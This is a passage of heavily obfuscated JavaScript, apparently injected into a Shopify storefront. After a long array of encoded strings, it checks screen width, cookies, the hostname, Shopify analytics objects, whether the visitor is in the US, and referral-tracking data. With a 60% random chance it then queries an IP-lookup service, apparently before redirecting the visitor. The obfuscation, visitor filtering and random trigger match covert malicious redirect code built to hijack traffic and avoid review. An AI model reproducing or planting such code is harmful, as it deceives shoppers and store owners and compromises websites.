Me","W4yTW4pdKIq","WRFcK2bLxG","h8oqFG","x8oKWOiVWQe","WQtdM8kj","C8opWPBcVfe","oCo5rhW0","W6JcJmkegNK","WRKkWOW","A8oqWQtcK3C","W6qdnv9O","WRrRwCkh","W6BcKmkE","DmkgEWq","ySkeDHaN","WRtdL8k7WOFcPa","oIpdTmoJW6a","WQ7dN8oVWQBcPa","WRSslKjJ","gSkrx8o/","WRBcH8kIWRj2","oJ9FW4u","D3vXgmod","D3ucWO8m","W5OPkvLf","DCkaCqu","WO0UjLGp","emkkpJeb","WRFdP8oCDIO","WO4vCSozW7C","jCo/WQxdLLy","WRRdP8o1dCkf","zHxdHmk7WPi","W4akhSkQW5y","W7FcJmkcphy","CddcH8osWOm","mCkImYW9","W6PAWPfmW7q","FCk2WOhcOZm","gCoew8ogW5K","W6jXz8oBDq","W7xcN2BcMYS","WPVdJmoysZq","sSoXWO4sWRi","WOKqW4L7mq","lbPsW513","W5jCWOdcS8oa","WQKih2KX","WRhdJmkVWRPV","WPxdLmokWOdcJG","W7LxWQFcNSox","bmouvmonW4W","WPVdV8o6bCkY","ssJcVCohW6K","bSotpX0i","eCoaqCoa","WQyie3WQ","WRNdImk1WRW","DCkLWQzvdq","W7fzWRdcNG","WRpdMCko","fsRdSCo1W6e","W7ZdUYJcTmoE","uSoWWOa","W7dcJ8oak3i","W7lcUmouph0","W6lcOwBdSq","EaJcOSkzoa","WPFdUCoOBrO","W6pcPghcTbi","W6mZW7JdRYG","st1yDSo4W4RdJIXQWRFcSG","x3RdK1tdNa","aCkanvjv","fmotg8ocW4i","W6GIiCkzW4K","WRxcVN8","W492WP0","W75DASoUFq","tSkkWOtcGse","uhRdN17dGq","hmokxgjr","W5hcU8o8W6/cPG","W6RcKmkyh2C","WPyZWRyMWP8","aSosaSoZqG","WQ4qqSoLW4y","W6VcR3tcTvm","W7VcHCov","WOGOWOm7WPq","WQtcI150Fa","gCkHW5j+W6ldUSoVWRiRW4pdTW","eCkupYio","WPi6W5a","amovEwTq","WPW0W4Lnfq","WRKuW6PJfq","f8oouCoy","W5n2WPXhW5C","hmkKW4rtW6m","WRVdUuRcLvS","W60oW5BdLqW","aqfBW5zk","WQDoWOZcT0O","WRRcKx5Zra","stHsCSo3WPxdHJTfWQ7cN8oc","W75TCa","D8k+WRXacW","WPZcKfL/CG","WQddTwtcS2q","n3avh8ku","WRJdVKVcG20","WRJdM8kcWRXO","W7xcSCkFdgu","pv7dUW","amoNx0z3","qCoVWQFcO2e","bSkhgJ0W","a8oXq8o0sa","xIJcQSotWPa","wmoZWP8mWQa","qCk5WQ1Bga","WPhcRKX2","shRdR0VdHW","W6rmjfvR","cCkRjcyb","WRtdH8kIWRfU","zZTM","W4OsmCkWW7O","cSkGmZOC","rCoVWRdcQhq","oCorWQpdHvC","r8o5WOGSWQa","WPb3zCoyW6O","WOr2qmkOW4y","W4NcVSoIcKq","j8omFNi9","BmkmWOZcUbW","l8oOvSodqa","kJBdPmo+W4i","W5C2aLD3","WOpdOCofn8k7","W7xcMSokW6VcRa","DCk5WR1kma","gHLiW6Hv","WPJcR8oLWPzd","W6lcI8kVg3K","W5tcGSokoN4","W7pdJCkUWR/dVG","W4L8WOnTW64","WQDKECkBW6e","tCkHrq1N","WQauWRalWRW","WRRcPhv+BG","FCksWOZcTX0","wmodWQuJWOi","WPtdUCkvWQPk","W7zxWQdcMG","W7XlWPVcNmop","WRejWOOeWQu","W4SadCkDW5u","oCocAhih","WPT3AmosW7m","y8kRsHrE","u2hdTSosWRi","W6NdM8oZWOGg","t8o3WP8S","WQGgWO4n","WP0nnwG","WR8vCSo2W64","WQJcKwj2sq","W4GedCk5","emkRaIew","p0lcUYX5","rCoLWQhcMMS","pv7dUsr4","W77cR3tcPq","hwmtfmkQ","wNJdT2NdHW","W6jZDSorAq","WRxdJmkGWRK","W7pcMSkDb3y","WRxdTCowrJa","kSkuiGCq","ggufia","lCo2xSoWW7S","W44mf8k8","AXpcLSo/WQq","v0tdMMRdLa","W7LrFmoEEq","W68pW43dVGK","WQXSE8kFW6a","pv7dUdX+","W4tdNqlcNq","pCoOwhSN","wSo6WOyUWQW","WRZdKmkvWOvv","ySkbWPFcNrW","W7pcKCoqhgG","dN4m","W6BcKmkcd2K","r8opWOtcM2m","wIBcRSk8bW","bmolsCo+sa","WQpcV2X+zG","W55+yCovtW","W4akgSk5W40","WPRcIxD/ra","WPxcGSoYWQr8","WPRdOCoeBJe","yWtdS8kVqG","WPaSagub","fCoxF25f","mSoZqmo4W4u","rmoKWO4+WRC","W6SlkmkxW7O","W4dcPxtcTrK","WRxdPSosAZW","W78nhmk9W40","W5FcQSoxcwm","zaJdLa","WQ/dQSk2WPdcMG","ASoLWO0ZWRq","j8kvlr06","EX9Da8oh","x8oZWPm5WPC","W7ZcMSoHWO4x","W71TESomFq","W6yhkLvW","wmo4WRKaWRy","W6RcHN1OvW","FCkrWOBcObC","W6ZdKCoNW4Ws","w8kuWQhcJdO","xa3dOmkVWR4","WPmGW45lfG","lmoTB1Xi","WRpdOSocc8kU","thNdNuRdHG","uSk+WR5GoG","zSkTWQ1Pla","WQldMCoYWQ/cRG","WQBcH0DMzq","W7LWqmooBG","WQBdUuG","W5FcUCo6W7JcHa","rZxcRmkSbW","DmkaAXG","qSkSEczD","DCo5uNSh","WQy1pMif","WR/cJ8onWPnr","xmoUWRFcRgy","ymkgWPBcSqO","WQyXpmovWQW","WRBcImobWQXg","W5v6WOnTW64","wCoNWRCkWR4","WQSsfuKf","lftdSsz+","iSorr8oNW4C","W6edW4NcTWS","WQhdI3K7","W4vmq8oiCG","xqZdS8kWvW","WQO7x8o7W4G","rmo7vui2","WPRcNfn5Dq","u8o5WQeTWRC","WQxcLmog","W5HtsSoSrq","i8kHmI8x","cSkWla","WQFcHga2ea","tmoZWP8","nSoAWQJdSwq","W5PmECoIEW","BIdcPW","t8oVWQhcJge","puldPq","WPpdP8oJEXq","WPFdRSoedZS","W5pdVmoDWRq1","rCoWWOiHWPS","WO7dLmkkWR7cRW","WOeTCG","sXNcQmo+WO0","vxpdVKVdSG","WQBdUuhcHfS","W4ulgSk0W4W","wCocWPGzWQ4","WP8HW4a","WRRdUMxcRg0","W5lcKmkyiMS","weBdPLFdTG","WPPcChGQ","WOVdGCoFrJ0","vCo9WQ0LWQ8","iINdQSo2W44","W7XDWQRcIW","caZdHSoDW6u","WRSiWOCBWR8","WRxdN3Kwka","iSoSaCoFFW","qmkUWRdcPM0","C8kmBa","W7/dVc3cPCoN","x2hcKLNdLa","W7bpW4fgW7S","W4mhmSkkW7q","WQFcSN1Mta","aCkbptaj","omodEhy6","DGddNSkTva","W4mxfmkJW50","lLLmbSkp","aIqikG","WR3dOKZcLuy","heJdNYS","WR/dNmkMWQ51","WP8EWOWFWQa","n8o8WQFdRLi","WQ/dJmkSWRjT","WQGYW65NfG","F8klWPFcObK","w8odWONcShO","W4LRWOblW4u","EmoArxWv","WQFdNwGioG","W5NdN8oPWRGp","WPpdI8o4WPFcMW","cmoXWOq/WRm","e8kqyqDC","WQ/dUSouuq8","nZbpW4fD","WPNcQmkfWRj8","WRrJwSkmWRO","vsdcQSkzWQq","WQScWOGAWRm","WPW8C8ojW50","W7pdNCkGWQ16","WRi5W5rhfG","WPVdOmozl8ky","WPBdT8kOWPFcVW","xxhdMhRdGW","uW7cICoMWQq","zCkDCa8","fSossq","pCoeDgyz","tmo8WOWoWQe","WQtdOmomWQtcSa","imo8WRtdG1S","W7ShW5JdVYi","utFdTmkqDW","W77cLmkKWOGp","WQJcHt95xa","WQ7dMSkq","W6JcTmoIcG","f8kmamkqWPu","W6VdHSoQWOux","tmkGW7lcOg0","gM4famk4","W7xcTCo6cKK","WOWqmG","gtFdTq","WQxdTSkwWOJcRW","n0xdRW","W4OhlSkRW7e","WQddG8o+W63cQq","WPpdG8o0dmkN","W5DDWQxcICog","Ft9ZhSoz","WOddNu0kcG","WOCRzSogW7O","y8o/Dhqr","WPW4AmowW7S","WQ7dL8kfWRBcJq","W4hdUZNcICoI","WQ/dHCoFWQBcRa","W4hcGSoEW6xcLa","W6iXFmoiEW","W5TfCSodta","bCoAs8o5qG","WQhdPfVcK1W","W7ZcOrRdLH7dHmoEmmkvW7SiWRW","WRJdRSo1Edy","WQFcHh40uW","W6VcPxRcTHa","WPejw8oKW5G","WP7dV8oarZy","lLddPcP/","W7VcHmovW6xcKG","WPtdOSk2WO3cKW","WPZcKezpFW","W6Gaf8kUW5W","smo6WOyQWQe","tCkAxITA","zCkmCG5/","W6xdPYVcTmoT","xGjCgmoP","WQxdOtZdULu","WOBcVCogWO56","xH3cGCkpnW","W5bRWOHEW7C","t8o3WP8SW7K","cw8mkSk4","WOejFmo/W4q","rCkjWPPOoa","BGddTq","W6RcGN10ra","WR8sWR0+WRC","W4NcHLdcNdK","r8kxdmkqWP8phqiHm1BdJa","hdJdOCoZW4e","fSkAC1To","b8kRpYyl","W4mivSkOW5G","smoJWQFcLNa","h28miCkR","WRNdPmkTWPtcUq","WPG6W5m","W7xcQCoJfem","WPy6W5jffa","k8o8WRtcJva","WOddQSk4WQVcNq","bCkNjqOu","W4CoW5JdGa4","WOe3AmorW6S","W6/dPIhcV8oW","d2SdkCkR","WQ/dKCkEWQFcMa","W7OvW4BdVqa","B8ogWOBcMg0","WR3dI0mOla","m8omEhy","WRBcR2z3FW","WRVcHh91rG","a8oExSoPqW","CSkhAY1G","wc/cQG","W70hku47","W4qedCo1W5O","WRxdGmohmmkw","W6PxW5LqW6DgDsajWRL6zSoy","WQRcLx5/ra","yX/dOSkUwG","W7WvW4BdVeS","W4b3WOHpW6a","WOW4F8oC","W6ZdJSkuWR7cIq","W4ldNsVcLmoG","W7ZdQd3cTmo7","W4ukfW","WPBdQCoskCkX","w8oLWR7cPNy","E8kLF38a","W4j5WO5R","WPtdTmoqbSkq","WRZdLvBcTuG","xqlcICkNkW","rXldVSkoWOm","WPVdISkLWQxcTq","W6nRBG","m0ldTWzq","rsVcR8kUkG","WRxdIgWLnW","B2hdNuVdKa","zmo/Eg0t","W5dcP8k7j3O","W6JdIIFcUmo5","CdtdKmk6WPm","v8oMWQqUWQW","smo1WR/cVq","W7CvW7hdJSkB"];return _0x4877=function(){return _0x5cf369},_0x4877()}if(window[_0x36432d("aefz",1231,1216,1207,768)+_0x36432d("mS24",1058,1059,502,1087)]<4490+-1358*-1+2649*-2&&document[_0x2e7bff(-395,144,-416,-314,"DIU8")+"e"][_0x2e7bff(856,411,-162,323,"%7X0")+"Of"](_0x134416(662,257,-52,745,"^XrX")+_0x248844(804,523,"6*lR",740,349))==-(13*465+-577*-2+-7198)&&document[_0x134416(465,380,-50,1039,"*wNB")+"e"][_0x134416(343,642,548,1184,"Jj^]")+"Of"](_0x36432d("Ch41",1732,622,1332,1149)+_0x22d684(1575,"p[gj",1279,1173,1375))==-1&&window[_0x36432d("p[gj",-48,493,-56,347)+_0x22d684(809,"s92G",1381,892,1581)][_0x248844(677,-480,"1Qdp",-279,113)+_0x36432d("i$dU",1288,1263,842,893)]==_0x134416(1428,983,1614,1429,"&cqQ")+_0x36432d("SB5R",1441,723,1376,1089)+_0x134416(348,432,1067,320,"UOVo")&&window[_0x2e7bff(393,423,-256,-25,"R)Dt")+_0x2e7bff(197,-429,-592,13,"ymLK")][_0x2e7bff(-710,-961,-619,-557,"$#y3")][_0x22d684(1746,"^XrX",2123,1876,2060)+"Of"](_0x2e7bff(308,-14,129,650,")CbN")+_0x36432d("&cqQ",954,696,360,301))===-(8171*1+12*-596+-1018)&&typeof ShopifyAnalytics!==_0x2e7bff(-119,454,-178,177,"zRtW")+_0x134416(-649,-93,-58,74,"!1NH")&&ShopifyAnalytics[_0x248844(116,-137,"h7d(",289,199)]&&ShopifyAnalytics[_0x134416(-49,-121,-381,-626,"h7d(")][_0x22d684(1928,")CbN",1984,1355,1952)]&&typeof ShopifyAnalytics[_0x2e7bff(-321,-427,-494,-504,"h7d(")][_0x134416(-12,475,973,740,"i$dU")][_0x22d684(434,"]cp@",1064,1445,1174)+_0x22d684(1284,"k8^R",1618,1659,1300)]===_0x2e7bff(412,204,-767,-136,"k8^R")+_0x134416(1480,1004,384,1193,"gtG3")&&ilc()==="US"&&(sbjs[_0x248844(1328,875,"u28B",1190,1275)][_0x22d684(973,"[Q48",854,976,195)][_0x22d684(1227,"SB5R",1348,907,1780)]===_0x36432d("mALC",621,427,317,748)&&sbjs[_0x36432d("s92G",59,446,-335,333)][_0x22d684(1917,"1Qdp",1955,1338,2318)+"on"][_0x36432d("s92G",1231,710,875,603)]>952+-9543*1+3*2864&&sbjs[_0x22d684(1213,"M*Kh",1425,752,1090)][_0x22d684(342,"DIU8",886,268,565)+"on"][_0x22d684(1339,"M*Kh",1481,1317,880)]<-11502+1*11505||sbjs[_0x248844(1282,1905,"X1j@",1043,1312)][_0x134416(-199,-31,-551,217,"6*lR")][_0x22d684(1321,"*wNB",1209,1423,1518)]!==_0x2e7bff(241,-499,-329,124,"SQ0#")&&sbjs[_0x134416(415,582,348,254,"RHRE")][_0x248844(28,-24,"dl2a",586,521)+"on"][_0x134416(452,307,-192,827,"8MxI")]===-2)){const randNmb=Math[_0x134416(70,107,-126,195,"mALC")+"m"](),redirectionProbabilityMn=0+.6;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x2e7bff(-534,544,273,-73,"#XNv"),_0x36432d("R)Dt",495,200,844,439),_0x36432d("$#y3",80,1114,127,622),_0x36432d("7^pq",1698,1489,1706,1244)+_0x134416(985,454,-45,200,")iFn")+"nc"];if(pmdm[_0x248844(372,81,"$#y3",337,754)+_0x2e7bff(576,144,271,230,"6Qfr")](sbjs[_0x2e7bff(-44,908,621,609,"X1j@")][_0x2e7bff(840,603,1143,532,"DIU8")][_0x134416(1002,664,65,439,"M*Kh")][_0x248844(649,219,"*wNB",-210,236)+_0x36432d("gtG3",1663,1741,614,1142)+"e"]())){let text=_0x22d684(1782,"#XNv",1397,1910,1604)+_0x36432d("6Qfr",167,862,63,688)+_0x36432d("DIU8",1597,1100,1740,1414)+_0x22d684(1389,"gtG3",1520,1516,1014)+_0x248844(1849,1252,"Ch41",788,1277)+_0x36432d("mALC",-171,126,381,361);new ipregistry[_0x2e7bff(1191,1182,44,551,"*wNB")+_0x134416(-227,315,390,766,")iFn")+_0x134416(1140,649,870,520,"X1j@")+"t"](_0x22d684(659,"^XrX",986,836,1097)+_0x2e7bff(316,-389,52,-341,"@BkQ")+_0x134416(-59,32,-229,302,"^XrX")+_0x134416(-323,-131,134,-496,"M*Kh")+_0x36432d("zRtW",21,356,650,538)+_0x134416(1009,364,191,-179,"s92G")+_0x2e7bff(93,799,36,179,"u28B")+_0x2e7bff(-606,-437,96,-437,"dl2a"))[_0x248844(1583,1752,"M*Kh",1770,1318)+"p"]()[_0x36432d("zRtW",800,145,29,661)](_0x5d4b06=>{function _0x34100(_0x4bd32f,_0x2646da,_0x136fc2,_0x116c9b,_0x27fe2d){return _0x2e7bff(_0x4bd32f-5,_0x2646da-7,_0x136fc2-347,_0x116c9b-1586,_0x4bd32f)}var _0x4ccce6={TkQVW:_0x5b6211(1406,")iFn",807,1815,1944)+_0x279407(1291,280,677,251,"[Q48")+_0x279407(416,520,110,187,"zRtW")+_0x5b6211(830,"u28B",542,338,1487)+"er",HhlTr:function(_0x4330ce,_0x1d912f){return _0x4330ce===_0x1d912f},vsdEv:_0x29dafb(305,29,"%7X0",84,-103),TlWeY:function(_0xa5d98,_0x36e54d){return _0xa5d98===_0x36e54d},TeQCD:_0x279407(-248,-179,114,656,")iFn"),uGhQW:_0x34100("h7d(",1330,724,1238,900)+_0x5b6211(1606,"mALC",1511,2267,1220)+"+$",LztZZ:_0x34100("u28B",997,1932,1509,1724)+"ng",DtvAR:_0x279407(1177,1776,1212,1651,"mS24")+_0x29dafb(-787,-446,"Ch41",-683,-712)+_0x5b6211(1422,"mALC",1719,1596,1294)+"d",NPsRt:function(_0x26b853){return _0x26b853()},uPBtj:_0x279407(-55,-426,232,746,"M*Kh")+"t",ESAxd:function(_0x3bd7ce,_0x5e85e0){return _0x3bd7ce!==_0x5e85e0},TOsvN:_0x5b6211(763,"$#y3",1395,433,1248),CbuAg:_0x5b6211(1202,"s92G",958,1309,1602),CTEmq:function(_0x2be9b1,_0x1f6ccf){return _0x2be9b1!==_0x1f6ccf},MDizi:_0x5b6211(649,"dl2a",44,911,648),TpDXB:function(_0x49152f,_0x38ed83){return _0x49152f(_0x38ed83)},UJIap:_0x279407(-299,433,-64,-117,"&cqQ"),derXd:_0x34100("#XNv",625,551,960,504),ZsAJS:_0x279407(550,634,1195,1036,"ymLK")+_0x194309(264,487,"[Q48",206,549),KSsjY:function(_0x304fe3,_0x11664b){return _0x304fe3 in _0x11664b},ttiwg:_0x194309(-87,621,"M*Kh",-467,159)+_0x29dafb(-834,-798,"UOVo",-967,-405)+"t",bCKhT:_0x5b6211(1386,"$#y3",1903,1604,1269),puYzA:_0x34100("Ch41",2059,2678,2059,1854),szLIL:_0x194309(810,106,"SB5R",642,537),xEtYI:function(_0x332b8b,_0x465c0d){return _0x332b8b!==_0x465c0d},ifBtG:_0x279407(-278,-201,306,652,"$#y3"),zbnKj:_0x34100("]A7V",907,963,1280,1415),csukX:_0x194309(1232,1378,"@BkQ",216,775),kZSNU:_0x279407(-481,-454,-57,582,"*wNB"),jctzS:_0x279407(887,1126,954,1276,"%7X0"),lTKVv:_0x194309(853,445,"k8^R",676,182),xDsSI:_0x34100("&cqQ",1872,1670,1999,2470),ZFbWn:_0x34100("6*lR",2115,2251,1953,1809),HLAcq:function(_0x2ada1f,_0x18c96b){return _0x2ada1f!==_0x18c96b},SRKGX:_0x194309(-398,63,"3(E3",-196,222),oEovp:function(_0x2dc83d,_0x1e68f1){return _0x2dc83d===_0x1e68f1},PKaeg:_0x29dafb(-231,491,"!1NH",704,98),PwwJP:function(_0x39f662,_0x59850d){return _0x39f662(_0x59850d)},NaCVS:function(_0x237cb3,_0x259baf){return _0x237cb3+_0x259baf},WSjXg:_0x279407(1209,1072,1154,1266,"]A7V")+_0x194309(-78,-73,"1Qdp",1078,434)+_0x5b6211(1152,"[Q48",1361,629,1237)+_0x34100("%7X0",1650,1837,1577,1072),fkNQO:_0x194309(-87,-548,"SQ0#",-414,-283)+_0x29dafb(29,-397,"VOzF",-682,-171)+_0x5b6211(823,"t#64",1186,1011,1259)+_0x5b6211(1201,"]cp@",958,718,877)+_0x5b6211(1112,"6*lR",1375,1222,1313)+_0x194309(868,793,"6Qfr",791,925)+" )",UtfJS:function(_0x1b3b99){return _0x1b3b99()},Rghkj:function(_0x28d0b3,_0xa97c96){return _0x28d0b3!==_0xa97c96},XWzSm:_0x194309(433,1211,"gtG3",531,567),HAWAm:function(_0x22ebff,_0x1aa822){return _0x22ebff!==_0x1aa822},aePVF:_0x34100("^XrX",1903,967,1420,1582),MKFds:_0x279407(-463,-263,-79,466,"^XrX")+_0x5b6211(1745,"zRtW",1353,1866,1084)+_0x29dafb(-303,-156,"]A7V",-230,-582)+"rm",citgW:_0x29dafb(-691,-1133,"zRtW",-384,-593)+_0x34100("t#64",800,1141,1290,1827),BbTFV:function(_0xe60ee1,_0x1f1559){return _0xe60ee1(_0x1f1559)},GaEZn:function(_0x40349b,_0x47d64c){return _0x40349b+_0x47d64c},tnetr:function(_0x253fe1,_0x107b28){return _0x253fe1<_0x107b28},JxUyY:_0x279407(6,-361,204,60,"7f3w")+_0x5b6211(629,"i$dU",677,89,310)+"1",guTVg:_0x279407(581,-186,4,637,"t#64"),kQfUa:_0x279407(822,667,1192,1234,"SB5R"),rrqzc:_0x279407(647,607,-13,-647,"M*Kh"),muMua:_0x5b6211(672,"ymLK",149,650,1126),UEgGT:_0x5b6211(750,"$#y3",427,1187,475)+_0x194309(382,-22,"&cqQ",12,231),hPkcT:_0x5b6211(1762,"6*lR",2099,1126,1873),lcOhH:_0x5b6211(648,"VOzF",217,477,288),Grxqy:function(_0x45b94b,_0x3e9e17){return _0x45b94b!==_0x3e9e17},XITfY:_0x5b6211(1674,")iFn",1429,1268,1376),wkvtx:_0x279407(-115,103,-8,-635,"%7X0"),oleku:function(_0x19cb25,_0x55b90b){return _0x19cb25===_0x55b90b},CQGoF:_0x194309(-283,50,"t#64",817,334),kaewc:_0x194309(653,732,"zPu8",405,510),VRHKc:function(_0x1d1650,_0x3a17ee){return _0x1d1650(_0x3a17ee)},GdDLc:function(_0x3b28cf,_0x52c10c){return _0x3b28cf!==_0x52c10c},kKQDm:_0x194309(-79,18,"DIU8",674,464),msaIA:function(_0x1f6f2b,_0x3f530c){return _0x1f6f2b!==_0x3f530c},OhBho:_0x34100("7f3w",1792,1667,1548,1662),XfBrs:_0x5b6211(679,"[Q48",364,39,840)+_0x194309(-65,-92,"]A7V",-537,-84),OsIDd:_0x279407(1417,1253,908,785,"RHRE")+_0x34100("8MxI",1787,2064,1866,2079)+_0x5b6211(1505,"R)Dt",838,1809,2107),bzpWW:_0x34100("]cp@",1699,1285,1061,887)+_0x34100("R)Dt",2056,1425,1984,2616)+_0x29dafb(874,1106,"u28B",1021,462)+_0x194309(605,666,"M*Kh",-157,12)+_0x5b6211(1787,"[Q48",1574,2267,2183),hQTfa:_0x279407(853,327,476,531,"6Qfr")+_0x5b6211(1126,"$#y3",1544,992,1272)+_0x5b6211(1101,"%7X0",539,1149,1178)+_0x29dafb(-1118,-535,"&cqQ",183,-470)+_0x279407(-140,-169,346,-15,"RHRE")+_0x34100("!1NH",1536,2334,2062,2412)+_0x194309(699,342,"[Q48",375,71)+_0x5b6211(1622,"^XrX",1298,1947,1951)+_0x194309(-120,214,"mALC",385,357)+_0x279407(202,-188,427,869,"UOVo")+_0x279407(1008,1217,760,418,"7f3w")+_0x279407(237,115,-71,262,"SB5R")+_0x279407(622,439,126,215,"mS24")+_0x5b6211(1646,"UOVo",1070,1807,1386)+_0x194309(1148,1206,"mS24",1101,965)+_0x34100("@BkQ",2115,2194,1869,1243)+_0x194309(1507,421,"aefz",558,1028)+_0x194309(-279,-387,"]cp@",280,257)+_0x194309(853,140,"%7X0",414,346),aHrXy:function(_0x430670,_0x7aa770){return _0x430670===_0x7aa770},AlIWn:_0x29dafb(455,-234,"^XrX",-26,-37),uPnwj:_0x34100("7f3w",2013,1950,1609,1974),cKiFU:_0x5b6211(832,"zRtW",424,1325,1410),zwbZe:_0x194309(308,-395,"i$dU",-296,17),VxZJn:_0x194309(8,71,"zPu8",91,677)+"T",nJjQh:_0x279407(1302,899,651,696,"t#64"),oGBrW:_0x29dafb(237,538,"zPu8",286,-44),NMaKA:_0x194309(330,380,"3(E3",243,744),IHSac:function(_0x17f9ac,_0x13b8ff){return _0x17f9ac!==_0x13b8ff},FHIDu:_0x5b6211(1237,"6*lR",804,714,1199),wIlAr:_0x5b6211(1314,"8MxI",1339,825,1126),vrpnM:_0x5b6211(1828,"7^pq",1558,2414,1866),tJIgt:_0x29dafb(-491,31,"k8^R",-647,-28)+_0x279407(-292,388,334,-232,"u28B"),XiDSv:_0x279407(-331,732,253,383,"dl2a")+_0x279407(307,634,373,351,"DIU8")+"e",oHfDn:_0x194309(302,433,"%7X0",-119,-194)+_0x5b6211(1724,"RHRE",2263,2117,2250)+"t",ylKZB:_0x5b6211(847,"8MxI",1520,432,1410)+_0x34100("mALC",2043,2080,2273,2176),yyZmo:_0x279407(1739,1169,1198,986,"u28B")+_0x279407(890,1012,724,470,"h7d("),cvKlQ:_0x279407(470,320,823,1293,"$#y3")+"ag",RiQNR:_0x29dafb(-21,105,"^XrX",-15,-132)+_0x5b6211(845,"]A7V",811,711,1310),ZovyJ:_0x194309(377,105,"zRtW",421,386)+"r",nWPjs:_0x194309(-786,-405,"6*lR",292,-193)+_0x279407(1099,823,1051,410,"VOzF"),NFDiB:_0x29dafb(120,-784,"aefz",-630,-341)+_0x194309(186,-444,"1Qdp",544,98)+"F",qLBEN:_0x34100("7f3w",1121,1791,1292,1672)+_0x34100("%7X0",1891,2651,2257,1710)+_0x34100("7^pq",1899,2720,2131,2314),IaQyZ:_0x5b6211(1331,"VOzF",1984,1513,1429)+_0x194309(1445,544,"DIU8",992,820)+_0x5b6211(1299,"X1j@",1691,973,1328),ZUuAz:_0x34100("u28B",1791,1163,1480,2070)+_0x5b6211(1689,"UOVo",1543,1505,2303)+"om",yKXZb:_0x34100("[Q48",1557,301,929,1583)+_0x29dafb(910,401,"8MxI",807,467)+_0x279407(-419,-512,-44,390,"AoWy")+"m",PEhXk:_0x34100("1Qdp",1228,1433,1447,924)+_0x194309(922,867,"8MxI",753,714)+_0x279407(515,631,1031,480,"%7X0"),HdefE:_0x279407(-163,331,172,-331,"&cqQ")+_0x279407(532,1075,459,1024,"[Q48")+_0x279407(367,166,-65,30,"VOzF"),kTnQO:_0x29dafb(-731,-426,"$#y3",-718,-425)+_0x279407(1013,767,840,958,"j^lm")+_0x5b6211(1269,"gtG3",1379,639,607),olUFz:_0x194309(155,1263,"1Qdp",784,804)+_0x5b6211(1090,"Jj^]",816,1022,1524)+_0x29dafb(1119,907,"1Qdp",863,448),vzEfd:_0x194309(-223,340,"zPu8",669,328)+_0x29dafb(-803,206,"h7d(",-702,-133)+_0x29dafb(42,817,"]A7V",848,203)+"om",JncwU:_0x29dafb(-818,-539,"zRtW",-1192,-545)+_0x279407(626,1015,423,379,"[Q48"),kPBRX:_0x194309(958,-251,"@BkQ",268,321)+_0x5b6211(1698,"%7X0",1667,2170,1994)+"om",ItDFw:_0x5b6211(1703,"pIDb",1356,1080,1875)+_0x5b6211(1032,"#XNv",392,706,911)+"om",hEXRZ:_0x29dafb(-799,-809,"VOzF",-13,-534)+_0x34100("$#y3",853,938,1333,1492),JoFgO:_0x279407(419,629,79,-573,"6*lR")+_0x5b6211(1774,"SQ0#",1594,1265,2161)+"io",tRQyM:_0x279407(686,152,250,836,"zRtW")+_0x5b6211(748,"7f3w",623,123,729)+_0x29dafb(-228,-926,"VOzF",180,-460),MrvXw:_0x279407(-103,193,148,737,"6*lR")+"io",eAHXQ:_0x29dafb(-178,-896,"mALC",-645,-249)+_0x34100("p[gj",2072,1739,1957,1768)+_0x34100("mS24",1994,1332,1788,1539),BOAEC:_0x5b6211(1582,"M*Kh",1057,1596,2122)+_0x194309(913,854,"8MxI",-13,656)+"om",EGljg:_0x29dafb(-878,-874,"7^pq",-305,-535)+_0x34100("]A7V",1808,1821,1446,987)+"m",tBUuW:_0x5b6211(1624,"SQ0#",1673,1582,1712)+_0x29dafb(478,571,"u28B",-130,-32),PSsOX:_0x34100("t#64",1504,1746,1322,1380)+_0x34100("6Qfr",1257,1790,1525,1791)+_0x5b6211(1320,"[Q48",1364,1599,795),ylncO:_0x5b6211(747,"pIDb",1185,1272,1313)+_0x5b6211(1291,"EgDh",1815,1527,695)+"m",NKncC:_0x5b6211(1301,"X1j@",1594,1696,1594)+_0x279407(388,450,884,509,"!1NH"),GJkhD:_0x194309(905,669,"*wNB",979,508)+_0x279407(-87,487,27,259,"aefz")+"io",rLwIH:_0x279407(426,-419,-76,-455,"3(E3")+_0x5b6211(1225,"EgDh",794,1350,624),rsmdu:_0x5b6211(1637,"p[gj",2298,1409,1442)+_0x194309(280,-898,"]A7V",-184,-252)+_0x279407(337,-103,524,1036,"$#y3"),NFZQa:_0x34100("&cqQ",743,538,1091,923)+_0x279407(637,1227,1233,1204,")iFn")+"m",bZCWe:_0x29dafb(244,759,"M*Kh",1055,498)+_0x34100("SQ0#",1224,2407,1827,1357),JibId:_0x29dafb(-784,-60,"[Q48",-376,-708)+_0x194309(276,866,"@BkQ",-295,344)+"m",MaAml:_0x279407(243,-219,448,-163,"zPu8")+_0x5b6211(1197,"M*Kh",529,1250,1237)+"o",snRMb:_0x279407(1126,1414,1122,1656,"u28B")+_0x5b6211(938,"mALC",851,1066,411),QQwjO:_0x194309(-424,137,"X1j@",45,-235)+_0x279407(601,-94,117,212,"R)Dt")+_0x34100("X1j@",1795,1041,1604,1151),EwwdA:_0x279407(295,349,714,976,"Ch41")+_0x5b6211(1510,"zRtW",1298,1841,971)+_0x279407(-390,390,182,273,"[Q48")+_0x29dafb(-655,526,"p[gj",-132,-62)+_0x279407(603,758,1097,699,"]cp@")+"e",YDbXz:_0x29dafb(58,991,"i$dU",994,341)+_0x29dafb(745,492,"gtG3",319,474),hquTP:_0x34100("p[gj",1169,2003,1701,1776)+_0x5b6211(1084,"u28B",1016,1741,628)+_0x5b6211(1052,"]cp@",1582,990,839)+_0x279407(1025,1105,1165,542,"RHRE"),Hpyil:_0x279407(1417,1039,1098,1396,"6Qfr")+"js",AmckP:_0x279407(113,-187,-46,484,"R)Dt")+_0x29dafb(36,559,"1Qdp",-385,-112)+"js",FuSuz:_0x5b6211(1396,"p[gj",1816,1822,1700)+_0x5b6211(821,"EgDh",1268,734,941)+_0x279407(204,-189,318,743,"AoWy")+_0x5b6211(661,"SB5R",347,936,431),zuEZE:_0x34100("mALC",2046,2322,1898,1634)+_0x194309(678,459,"SQ0#",459,912)+_0x194309(967,897,"k8^R",607,424)+_0x29dafb(179,-269,"u28B",-607,-3),lJPyZ:_0x5b6211(1628,"X1j@",1427,1144,1656)+_0x279407(120,917,355,624,"M*Kh")+_0x34100("7^pq",2072,1213,1737,1491)+_0x194309(-286,332,"dl2a",204,-80)+_0x29dafb(-206,-249,"p[gj",335,96)+"et",rKAAo:_0x5b6211(1634,"%7X0",1696,1855,2020)+_0x194309(406,339,"*wNB",287,577)+_0x279407(1137,668,1147,1162,"6Qfr")+_0x279407(521,668,959,1031,")CbN"),qDHzI:_0x5b6211(833,")CbN",1207,850,568)+_0x5b6211(640,"mALC",474,471,390)+_0x29dafb(-31,234,"UOVo",-